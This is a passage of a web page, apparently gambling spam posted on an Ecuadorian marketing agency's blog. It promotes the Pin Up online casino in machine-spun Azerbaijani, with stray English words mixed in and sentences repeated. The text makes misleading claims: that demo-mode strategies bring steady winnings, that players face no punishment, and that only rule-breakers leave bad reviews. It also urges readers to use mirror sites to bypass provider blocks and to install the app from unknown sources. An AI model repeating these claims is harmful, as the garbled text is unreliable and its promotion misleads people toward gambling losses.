xidmətlər göstərir.</p><h3 id="toc-2">Slotlar</h3><p>Sayt pin up on line casino -də 40-dan çox disiplin seçimi varifr?n, döyüşlər canlı yayımlarla müşayiət olunur və matç mərkəzi də həyata keçirilib.  Uduşları götürərkən şəxsiyyət vəsiqəsindən keçmək lazımdır, sənədlərim 3 saat ərzində yoxlanılıb.  Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik.  Oyun klubu 2016-cı ildən işləyir, lakin artıq azərkeş ordusunu qazanmışdır.  Əyləncələrə daxil olma Kürasao lisenziyası əsasında həyata keçirilir.</p><ul><li>Sonra Pin-up bukmeker kontorunun geniş xəttində hər dəfə düzgün liqanı axtarmaq lazım deyil. </li><li>Pin Up Casino-nu Android os cihazınıza tamamilə pulsuz indir bilərsiniz. </li><li>Azərbaycanlılar arasında Different roulette games Live, Light Night Roulette, Roulette EXPERT kimi rulet populyar sayılır. </li><li>Buna görə də, müəyyən bir idman hadisəsinə mərc etməyi planlaşdırırsınızsa, bu proseduru əvvəlcədən başlayın. </li><li>İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır. </li><li>Nişan açıldıqda, pul çəkmə məbləğini və ödəmə sistemini göstərməlisiniz. </li></ul><p>Sonra telefon nömrəsini daxil etməlisiniz, o, müvafiq sahəyə daxil edilməli olan bir təsdiq kodu alacaq.  Sonra, yeni müştəri doğum tarixini, e-poçt ünvanını göstərməli və xidmət şərtləri ilə razılaşmalıdır Gələcəkdə problemlərin qarşısını almaq üçün yalnız real məlumatları təqdim etmək tövsiyə olunur.  Qeydiyyat formasını doldurduqdan sonra oyun hesabına tam giriş əldə etmək üçün mərc edən şəxs identifikasiya prosesindən keçməlidir <a href="https://pinup-azerbaycan-24.com/pin-up-giri/">pin-up casino giriş</a>.</p><h2 id="toc-3">Pin Up Online Casino Yukle</h2><p>Crush oyunu «Aviator» u Azərbaycandan olan bir çox oyunçu sevdi.  Aviator oyunu mənası təyyarəni idarə etməkdir, bu müddət ərzində mümkün qədər çox xal toplamalı və istənilən rahat şəkildə vəsait çıxarmalısınız.  Əyləncə, mümkün qədər çox pul qazanmağa çalışacaq ən çox qumarbaz insanları cəlb edir.  Bele oyunu təsdiqlənmiş oyun resursunda Pin up Aviator tapa bilərsiniz.  Texnoloji tərəqqi sübut edilmiş oyun meydançasını keçmədi, buna görə Pin number up casino cell phone – bir reallıqdır.</p><ul><li>Eynilə, siz PIN-UP-un mobil versiyasından, həmçinin iOS və Google android üçün tətbiqlərindən istifadə edərək şəxsi hesabınıza daxil ola bilərsiniz.» «[newline]Yaşıl və qırmızı elementləri ilə açıq rənglərdə hazırlanmışdır. </li><li>Virtual meydançanın müştərisi olmaq və çoxmilyonluq cek-pot uğrunda mübarizədə öz uğurunu» «sınaqdan keçirmək üçün yetkinlik yaşına çatmış istifadəçi olmaq yetərlidir. </li><li>Saytla müqayisədə ödəniş sistemlərinin siyahısı dəyişmir. </li><li>Oyunçuların göstərilən xidmətlərdən razı qalması faktını internetdəki rəylərdə görmək olar. </li></ul><p>Son illərdə real vaxt rejimində onlayn kazinolar dünyanın hər yerindən oyunçular tərəfindən tanınıb.  Canlı dilerləri olan onlayn kazinolar stolüstü oyun həvəskarlarının bir səbəbdən seçdikləri oyunlardan biridir.  Oyunçular genuine diler tərəfindən təqdim olunan masada əyləşə və hətta canlı söhbət xüsusiyyəti sayəsində real oyunçularla söhbət edə bilərlər.  Yerli və onlayn kazinolarda ən populyar oyunlar canlı studiyalar tərəfindən müştərilərinə təklif olunur.</p><h2 id="toc-4">Karta Pul Gətirmək Üçün? </h2><p>Futbol mərc xətti üçün pinup -i seçdim, bukmeyker kontoru layiqincə işləyir, xatırlayıram ki, bəzən şərtlər daha pis idi.  İndi hər şey mükəmməl işləyir, həyatı sevirəm, başqa bölmələrə də qoysam da, adətən orada qalıram Hadisələr haqqında məlumat düzgün göstərilir, əmsallar böyük olmayacaq, lakin burada uduşların hesaba köçürüləcəyinə əmin onda bilərsiniz.</p><ul><li>Mənfi rəylər tapacaqsınız, ancaq onları özləri kazino qaydalarını pozan oyunçular tərk edirlər. </li><li>Google siyasətinin xüsusiyyətlərinə görə, Google Play proqramlar mağazası vasitəsilə Android üçün Pin-Up proqramını yükləmək mümkün deyil. </li><li>Virtual sikkələr balansa avtomatik hesablanır və hər bir işə salınmadan sonra bərpa olunur. </li><li>Axı qurum neçə ildir» «fəaliyyət göstərir və bütün lazımi sertifikatlara malikdir. </li><li>Mənim üçün pin-up kazino eSports bahisləri üçün ən yaxşı bukmeyker şirkətlərindən biridir. </li></ul><p>Yadda saxlamaq lazımdır ki, virtual sahənin müdiriyyəti canlı dilerlərlə oyunlarda qoyuluşların mümkünlüyünü təqdim etmir.  Bu onunla» «şərtləndirilir ki, krupye kimi real aparıcı çıxış edir ki, ona əmək haqqı ödənilməlidir.  Buna görə də Live casino aktivləşdirməsi zamanı müstəsna olaraq qoyuluşlar real valyutada edilir.  Maliyyə tranzaksiyasının aparılmasına sifarişin emalının gözlənilməsinin orta vaxtı 2 gün təşkil edir.  Bu zaman elektron pul qabında əməliyyatlar sifarişin formalaşdırılması anından birinci two saat ərzində həyata keçirilir.  Müasir şifrələnmə protokolundan istifadə edilmə şəxsi məlumatların təhlükəsizliyinin zəmanətidir.</p><h3 id="toc-5">Xülasə: Pin-up Bukmeker Kontorunun Üstünlükləri Və Mənfi Cəhətləri</h3><p>Ona vəsait qoymaq üçün mövcud olanlar siyahısından optimal ödəniş üsulunu seçməli, kreditləşmə üçün tələb olunan məbləği göstərməli və əməliyyatı təsdiqləməlisiniz.  Razılaşdırılmış məbləğ bir neçə dəqiqə ərzində balansa köçürüləcək.  Hesabınızdakı vəsaitlərin hərəkətini yoxlaya bilərsiniz.</p><p>Slot maşınlarında əylənmək və Pin Up online casino az mərc etmək üçün mobil cihazlar üçün müxtəlif variantlardan istifadə edə bilərsiniz.  Qumar həvəskarları rəsmi saytdan daha çox mobil kazinodan istifadə edərək pul üçün oynayırlar.  Və təbii ki, Pin Upwards tətbiqi ilə hər yerdə mərc edə biləcəyinizi unutmayın.  Telefon, kompüter, noutbuk və ya macbook- dan fərqli olaraq, həmişə əlinizdədir və istifadəsi daha rahatdır.</p><h2 id="toc-6">Pin-up Casino-dan Uduşlarımı Necə Çıxarmaq Olar? </h2><p>Www. pin-up. On line casino səhifəsinə daxil olarkən ekranda bir pankart görünəcək.  İnternet provayderləri bir çox ölkədə qumar klublarını bloklayır.  Bu vəziyyətdə, yalnız bir linki vurub işləyən güzgüyə keçməlisiniz.  Təbii ki, saytın bütün xüsusiyyətləri rəsmi ünvanda olduğu kimi işləyəcəkdir.  Hesab və balans avtomatik olaraq yeni güzgülərə köçürülür.</p><p>Pinup online xüsusi diqqət çəkən məqamı kazinonun öz bukmeker kontoru idi.  Onun qonaqları şəxsi əmanətdən xoş uduşlarla doldurmaq üçün əlavə imkanlar əldə edərək, rahatlıqla idman mərclərini yerləşdirə biləcəklər.  Pin Upwards oyunu Azərbaycan və MDB ölkələrinin istifadəçiləri sürətli qeydiyyatdan keçə biləcəklər.  Pin Up casino qeydiyyatdan keçmiş ziyarətçilər yalnız etibarlı bukmeker kontorları ilə işləyən bukmeker kontorunun xidmətlərindən istifadə edə biləcəklər.</p><h3 id="toc-7">Qeydiyyat Prosedurundan Necə Keçmək Olar? </h3><p>Ayarları əvvəlcədən etməsəniz, quraşdırma faylını işə saldığınız zaman istifadəçidən naməlum mənbələrdən faylları quraşdırmaq üçün icazə istənəcəkdir.  Çünki proqram Have fun Marketdə deyil, şəbəkədəki ümumi domendədir.  Səbəb Google Play-də kazino mövzusunun qadağan edilməsidir.  Oyunçunun, bu səhifə və ya rəsmi veb sayt -up. casino olsun, etibarlı bir mənbədən kazinodan bir sənəd yükləməsi halında qorxacaq bir şey yoxdur.</p><p>Saytda slot maşınlarından əlavə Live-Casino» «de uma mövcuddur.  Bu bölmə poker, rulet və daha çox oyun oynamaqdan zövq almağa imkan verəcəkdir.  Buna görə ekranda baş verənlər həqiqi kazino ilə mümkün qədər oxşar olacaq.</p><h2 id="toc-8">Pin-up Casino Geydiyyat &#038; Giriş</h2><p>Gemblerlər yalnız oyun avtomatlarında qoyuluşlar etmirlər, həm də bukmeker ofisinin xidmətindən istifadə edə və ya kiberidmanda güclərini sınaya bilərlər.  Servis gecə – gündüz rejimində, istirahət və bayram günləri olmadan işləyir.  Meydançanın lobbisində istifadəçilər arasında geniş yayılmış yüksək faydalı əmsalı olan oyun avtomatları göstərilir.  Onlayn kazino müştərilərin vaxtını qiymətləndirir, buna görə də oyunçulara mobil telefonlardan və planşetlərdən oynamağı təklif edir.</p><ul><li>Oyunçu bu rəqəmi keçmədən dilerinkindən twenty one xal daha yaxın olan əl etməyə çalışmalıdır. </li><li>Baccarat yüz illərdir müxtəlif formalarda mövcuddur və sürətli hərəkətinə görə bu gün sürətli templi oyunçuların sevimlisidir. </li><li>Amma hər şey televiziya lotereya standartına uyğun olaraq həyata keçirilir. </li><li>Futbol mərc xətti üçün pinup -i seçdim, bukmeyker kontoru layiqincə işləyir, xatırlayıram ki, bəzən şərtlər daha meado idi. </li></ul><p>Oyunçu bu rəqəmi keçmədən dilerinkindən twenty-one xal daha yaxın olan əl etməyə çalışmalıdır.  Aslar just one və ya eleven xal dəyərindədir və bütün şəkillər 10-dur.  Hər iki kartınız üzü yuxarı paylanacaq, siz dilerin iki kartından yalnız birini görə bilərsiniz.  Rulet çarxı bir (Amerika versiyasında iki) yaşıl &#8211; «sıfır» ilə birlikdə qara və ya qırmızı rəngli 32 nömrələnmiş xanadan ibarətdir.  Siz fərdi nömrələrə və en este momento nömrələr qruplarına mərc etməlisiniz və gümüş topun doğru yerdə olacağına ümid etməlisiniz.  Həm «Banker», həm də «Player» rollarını diler oynayır və siz sadəcə olaraq qazanacağınızı düşündüyünüz ələ mərc edirsiniz və ya heç-heçəyə mərc etməyi seçə bilərsiniz.</p><h3 id="toc-9">Slot Maşınları Və Slotlar</h3><p>Əlbəttə ki, kazino sizin haqqınızda məlumat toplayacaq, ancaq müəyyən edilmiş qaydaları pozursanız, hüquq mühafizə orqanlarına verəcəkdir.  Pin-up kazinoda qeydiyyatı çox sadədir ki, hətta  yeni bir oyunçu tez bir zamanda asanlıqla öhdəsindən gələ bilər.  Rəsmi saytın yuxarı sağ küncündə, şəxsi məlumatlarınızı daxil etmək üçün pop-up pəncərəsini görəcəyinizi tıklayaraq «Qeydiyyat» düyməsinə daxildir.  Cib telefonu nömrəsi və ya e-poçtunuzla qeydiyyatdan keçə bilərsiniz.  Oyun klubunun qaydaları və şərtləri ilə tanış olduğunuz işaret işarəsini də qeyd etməlisiniz.</p><ul><li>Bununla belə, ümid edirəm ki, onlar loyallıq proqramında daha çox müxtəlifliyə və VIP oyunçular üçün imkanlara malik olacaqlar. </li><li>İlk saat ərzində istənilən məbləğ 120%, daha sonra 100% artırılacaqdır. </li><li>Dəstək xidməti istifadəçinin verdiyi suallara dərhal cavab verir və problemin həllində imkanı daxilində yardım göstərir. </li><li>Bu səbəbdən Pin Up Casino-nu smartfonunuza indir bilməyəcəksiniz. </li></ul><p>Bütün bu müddət ərzində real müştərilərdən çox sayda müsbət rəy aldı.  Dürüstlük və etibarlılıq zəmanətindən əlavə bir çox əla sövdələşmə əldə edirsiniz.  Qeydiyyatdan dərhal sonra ilk depozitinizdə qarşılama bonusundan yararlana biləcəksiniz.  Beləliklə, mütləq bir başlanğıc de uma oynamağa başlaya bilər.  Hal-hazırda oynamağa başlaya və real pul qazanmaq üçün genuine bir fürsət əldə edə bilərsiniz.  Bu saytda siz genuine bukmeker dilerləri ilə çoxlu canlı kazino oyunları oynaya bilərsiniz.</p><h3 id="toc-10">«pin-up Online Casino Azerbaycan: Azərbaycanda Rəsmi Sayt</h3><p>Qumarbazların şərhlərində Android və ahora iOS smartfonlarına yükləmək asan olan Pin number Up casino azerbaycan tətbiqi haqqında müsbət hekayələr görə bilərsiniz.  İnternetdə kazino və bukmeker kontoru haqqında mənfi rəylər də var Pin Up.  Bu cür şərhləri asanlıqla real qumarbazların müzakirə etdiyi bir neçə problemli mövzuya bölmək olar.</p><ul><li>Rəsmi Pin Up kazino saytında adətən dəstək komandasının əlaqə məlumatları və iş saatları göstərilir. </li><li>Sonuncular əksər canlı hadisələr üçün saxlanılan qrafik uyğunluq mərkəzi ilə əvəz olunur. </li><li>Pin Up on line casino online real rəylərində, «aldatma», «skript», «kəskinlər» və s. </li><li>Cəlbedici promosyon kodu və ya kupon qəflətən üçüncü tərəfin saytında görünə bilər, burada qumarbaz heç bir problem olmadan onu ala bilər. </li><li>Oyun daha sürətli və asan axtarış üçün təsnif edilir, lakin oyunçu ilə məhdudlaşmır. </li></ul><p>Kiçik bazarlarda mərc oynamağı nəzərdə tutan bir strategiya ilə oynayırsınızsa, Pin Up az sizə uyğun gəlməyəcək.  Yalnız ən ümumi statistik məlumatlar verilir və davam edən hadisələrin qrafik təsviri xüsusilə mənalı deyil.  Bütün müsbət cəhətləri ilə Pin-Up casino LIVE rejimi ən yaxşı formatda deyil.  Müasir bahisçilərin istifadə etdiyi bir çox faydalı seçimlər əskikdir.  Geniş müştəri auditoriyasını cəlb etmək üçün gənc mərc resursu çoxsaylı promosyonlar və xüsusi təkliflərlə müxtəlif bonus siyasəti təklif edir.</p><h2 id="toc-11">Pin Up Kazino–da Hansı Ölkələrin» «sakinləri Oynaya Bilər? </h2><p>Lakin Azərbaycanda kazinoların leqallaşdırılması məsələsi child illər aktualdır, çünki bu sahə əhali arasında getdikcə populyarlaşır.  Beləliklə, slotlarda və ya mərclərdə qazanılan bütün vəsaitlər tamamilə oyunçuya verilir.  Fiziki qurumların fəaliyyəti qadağan edilsə də, xarici şirkətlərin onlayn internet saytları ilə bağlı heç bir tənzimləmə yoxdur.  Necə ki, onlayn pin. up kazinosunda oynamağa görə cəzalandırılacaq» «bir nəfər belə yoxdur.</p><ul><li>Bunu etmək üçün bir brauzer açmalı və rəsmi veb saytını və ya işləyən bir linkin ünvanını daxil etməlisiniz. </li><li>Bu məqsədlər üçün mobile versiyası hazırlanmışdır – yüklənmə üzrə quraşdırılmış brauzerdən işə salınması həyata keçirilir. </li><li>Saytla yanaşı, proqram oyunçular haqqında məlumatların təhlükəsizliyinə və məxfiliyinə zəmanət verir. </li><li>Maliyyə tranzaksiyasının aparılmasına sifarişin emalının gözlənilməsinin orta vaxtı 2 gün təşkil edir. </li><li>Siz artıq Pin-Up oyunu saytında bonuslar almış və mərc etmiş ola bilərsiniz. </li></ul><p>Qeydiyyat prosedurunu tamamlamamış olsanız weil, orada oynaya bilərsiniz.  Pulsuz oynamaq genuine pulla oynamadan əvvəl bacarıqlarınızı inkişaf etdirmək üçün əla bir fürsətdir.  Vəsait çıxarmaq üçün şəxsi hesabınıza daxil olmalı və “Kassir” sekmesinde pul çəkmə sorğusu yazmalısınız.  Nişan açıldıqda, pul çəkmə məbləğini və ödəmə sistemini göstərməlisiniz.</p><h3 id="toc-12">Azərbaycanda Mövcud Olan Depozit Və Çıxarma Metodları</h3><p>Demo versiyalar qumarbazların kazino saytında mövcud olan bütün maşınları sınaqdan keçirməsi üçün yaradılmışdır.  Bu, müntəzəm olaraq qazanmaq istəyənlər üçün çox faydalıdır.  Sayt Pinup az hər bir slotun pulsuz rejimi pullu ilə tam uyğundur, yəni içindəki maşınlar istifadəçinin pul üçün oynadığı zamanla eyni davranır.  Müvafiq olaraq, bir strategiya hazırlamaq mümkündür və əgər o, ardıcıl olaraq uduşlar gətirirsə, demodan sonra oyunçu sakitcə ödənişli rejimə keçəcəkdir.</p><ul><li>Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur. </li><li>Tətbiqdə istifadəçinin kazino saytında olan bütün funksiyalara, oyunlara və bonuslara çıxışı var. </li><li>Ümumilikdə, Pin-Up istirahət və oyundan həzz ala biləcəyim yerdir. </li><li>Pin-Up onlayn qumar oyunları üçün cəlbedici seçim olan bir kazinodur. </li><li>Onlar yalnız mobil cihazda tətbiqdə aktivləşdirilə bilər, lakin ən əsası odur ki, onların tərkibində həqiqətən» «gözəl hədiyyələr var. </li></ul><p>Pin Up kazino mobil versiyasının çıxış baxımından üstünlüyü ondan ibarətdir ki, onun rahat interfeysi var və siz hər şeyi çox daha sürətli doldura bilərsiniz.  Təsdiqlənmiş onlayn kazino telefon nömrəsi ilə uduşların çıxarılması daha sürətli olur.  Həqiqi oyunçuların rəylərindən Pin Upwards casino az xidmətin keyfiyyəti haqqında actual məlumatları görmək daha asandır.  Qumarbazlar uduşların ödənilməsi və müxtəlif» «ölkələrə pul köçürmə sürəti haqqında danışırlar.  Rəylərdən istifadə edərək siz müxtəlif xidmətlər Pin Up və bukmeker kontorunun imkanları haqqında məlumat əldə edə bilərsiniz.  Pin Up-ün rəyləri vasitəsilə oyunçular müxtəlif valyutalarda, müxtəlif ölkələrdə pul ödənişlərinin edilməsinin nüansları haqqında öyrənəcəklər.</p><h2 id="toc-13">Təhlükəsizlik Və Lisenziya Pin Up</h2><p>Bunu etmək üçün səhifənin yuxarı sağ küncündə müvafiq düyməni sıxın.  Sonra, müştəridən hesabla əlaqəli telefon nömrəsini daxil etməsi tələb olunacaq.  Xüsusi bir sahəyə daxil edilməli olan bir təsdiq kodu alacaq.  Eynilə, siz PIN-UP-un mobil versiyasından, həmçinin iOS və Google android üçün tətbiqlərindən istifadə edərək şəxsi hesabınıza daxil ola bilərsiniz.» «[newline]Yaşıl və qırmızı elementləri ilə açıq rənglərdə hazırlanmışdır.</p><p>Çox sayda oyun proqramı &#8211; MDB Gembrelovun cəlb etdiyi budur.  Əlbəttə ki, istisnasız bütün oyunçuların ən sevimli əyləncəsi, zərb alətlərini döndərməli və qazanan birləşmələr toplamaq lazım olduqda, Casino Pin Up-nin video şöbəsidir.  Saytda, həm də çox sayda oyun xətti və maraqlı added bonus səviyyəsi olan slots və müasir avtomata həm klassik dəyişikliyini tapa bilərsiniz.  Casino Pin A-dakı slot maşınları həm pul, həm də demoda mövcuddur.</p>																					</div><!-- .entry-content -->
										
										<!-- ========== Entry Meta ========== -->
										<div class="entry-meta-wrapper">
											<ul class="entry-meta">
												<!-- Entry Author -->
																									<li class="author"><i class="fa fa-user"></i><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></li>
																								<!-- Entry Date -->
																									<li class="posted-date"><i class="fa fa-calendar"></i>07.08.2022</li>
																	
												<!-- Entry Category -->
																									<li class="category"><i class="fa fa-folder"></i><a href="https://wom.ec/category/pinup-apk/" rel="category tag">PinUp apk</a></li>
																								<!-- Comments -->
																																				</ul>
										</div>
																							
									<!-- ========== Social Sharing & Tags ========== -->			
																		<div class="container tags-share-section">
										<div class="row">
																							<div class="col-md-12">
													<div class="share-options"><div class="zozo-social-share-box"><ul class="zozo-social-share-icons share-box"><li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F" title="facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/home?status=Pin+Up+Az+Online+Casino+R%C9%99smi+Veb+Sayt%C4%B1na+Daxil+Olun+V%C9%99+Qeydiyyatdan+Ke%C3%A7in%20-%20https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F" title="twitter"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F&amp;title=Pin+Up+Az+Online+Casino+R%C9%99smi+Veb+Sayt%C4%B1na+Daxil+Olun+V%C9%99+Qeydiyyatdan+Ke%C3%A7in"><i class="fa fa-linkedin"></i></a></li><li class="email"><a target="_blank" href="mailto:?subject=Pin+Up+Az+Online+Casino+R%C9%99smi+Veb+Sayt%C4%B1na+Daxil+Olun+V%C9%99+Qeydiyyatdan+Ke%C3%A7in&amp;body=https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F"><i class="fa fa-envelope"></i></a></li></ul></div></div>												</div>
																	
										</div>
									</div>				
																		</div><!-- .posts-content-container -->	
										
								</div><!-- .post-inner-wrapper -->
							</article><!-- #post -->								
									
								        <div class="post-navigation">
				<ul class="pager">
					<li class="previous"><a href="https://wom.ec/glory-casino-online-have-fun-now-around-the-recognized-website-in-banglades/" rel="prev"><i class="fa fa-angle-left"></i> Glory Casino Online ⭐️ Have Fun Now Around The Recognized Website In Banglades</a></li>
					<li class="next"><a href="https://wom.ec/rsmi-veb-sayt-baglayn-suertli-oednislr-guendlik-bonuslar-buetuen-bunlar-sizi-pin-up-casinoda-goezlyi/" rel="next">Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, Bütün Bunlar Sizi Pin Up Casinoda Gözləyi <i class="fa fa-angle-right"></i></a></li>
				</ul>	            
	        </div>	
					<div class="author-info clearfix">				
				<div class="author-info-container">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/b27fa288a24ec239137170928743b0c2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b27fa288a24ec239137170928743b0c2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					</div>
					<div class="author-title">						
						<h4 class="author-name"><a href="https://wom.ec/author/adminwom/" title="Entradas de adminwom" rel="author">adminwom</a></h4>
					</div>
					<div class="author-description">
						<p></p>
					</div>
				</div>
			</div>
		
<div id="comments" class="comments-section">

				<!--<h3 class="no-comments"></h3>-->
	
				
</div><!-- #comments -->

				
					</div><!-- #content -->
				</div><!-- #primary -->
			
							</div>
		</div><!-- #single-sidebar-container -->

		
	</div><!-- #main-wrapper -->
</div><!-- .container -->
	</div><!-- #main -->
	
		
		
	<div id="footer" class="footer-section footer-style-default footer-skin-light">	
				<div id="footer-widgets-container" class="footer-widgets-section">
			<div class="container">
				<div class="zozo-row row">
												<div id="footer-widgets-1" class="footer-widgets col-xs-12">
								<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="div33foo" style="width: 33.33%;float: left;">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
	<p class="copfoo1">
		WOM Word Of Mouth Agency® 2024
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="pencue titfoc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Encuéntranos
	</p>
	<p class="pfoc">
		12 de Octubre y Abraham Lincoln<br/> Edificio Mirage, oficina 2A.<br/>Quito - Ecuador
	</p>
	<p class="titfoc titfocesc" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Escríbenos
	</p>
	<p class="pfoc urlsmailfoo" style="margin-bottom: 0;">
		<a href="mailto:contacto@wom.ec">contacto@wom.ec</a></p>
	<p class="pfoc fooph">
		<a href="mailto:rrhh@wom.ec">rrhh@wom.ec</a>
	</p>
		<p class="titfoc titfoclla" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Llámanos
	</p>
	<p class="pfoc fooph">
		<a href="tel:+592022928391">+ 592 02 2928 391</a><br/> <a href="tel:+593984253813">+ 593 984 253 813</a><br/> <a href="tel:+593999240379">+ 593 999 240 379</a>
	</p>
</div>
<div class="div33foo" style="width: 33.33%;float: left;">
	<p class="div33foopunete" style="font-family: MPSB;color: #b9c10a;font-size: 25px;">
		Únete a nuestro Newsletter:
	</p>
	<div class="formsuscr">
		  <div class="aviso_foo_ya_estas">
				¡Ya estás suscrito!
		</div>
		<div class="ejec_susr_foo"></div>
      <input type="text" placeholder="Nombre y apellido" class="nombre_foo">
      <input type="text" placeholder="Email"  class="email_foo" style="margin-bottom: 15px;">
      <a href="#" class="suscr_foo_btn"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo" style="font-size: 25px;">Suscribirme</div></div></a>
  </div>
	<li id="" class="liies"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" style="color: white;" target="_blank" rel="noopener"><i class="fa fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" style="color: white;" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<p class="copfoo2" style="display: none;font-family: MPR;font-size: 13px;color: white;margin-top: 35px;">
		WOM Word Of Mouth Agency® 2023
	</p>
</div>
<div class="menu_conv_foo_mob">
	<img class="imglogofoo" src="/wp-content/uploads/2020/07/logo-footer-wom.png" style="margin-left: 0;margin-bottom: 45px;">
	<div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>
</div></div></div>							</div>
											</div><!-- .row -->
			</div>
		</div><!-- #footer-widgets-container -->
				
		<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="zozo-row row">
										
					<div id="copyright-text" class="col-sm-7">
						<p>&copy; Copyright 2019. Designed By <a href="http://ventureharbour.com/">Venture Harbour</a> / <a href="http://zozothemes.com/">zozothemes</a>   </p>						
												
					</div><!-- #copyright-text -->									
										<div id="zozo-back-to-top" class="footer-backtotop col-sm-5 text-right">					
						<a href="#zozo_wrapper"><i class="glyphicon glyphicon-arrow-up"></i></a>
					</div><!-- #zozo-back-to-top -->
										
				</div>
			</div>
		</div><!-- #footer-copyright-container -->		
	</div><!-- #footer -->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
